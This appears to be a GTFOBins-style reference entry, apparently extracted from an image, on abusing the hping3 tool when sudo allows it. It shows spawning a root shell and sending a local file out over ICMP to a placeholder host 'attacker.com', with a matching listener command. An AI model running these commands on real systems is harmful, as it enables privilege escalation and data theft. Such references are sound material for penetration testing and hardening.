 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
(a) sudo hping3
/bin/sh
(b) The file is continuously sent, adjust the --count parameter or kill the sender when done. Receive on the
attacker box with:
sudo hping3 --icmp --listen xxx --dump
RHOST=attacker.com
LFILE=file_to_read
sudo hping3 "$RHOST" --icmp --data 500 --sign xxx --file "$LFILE"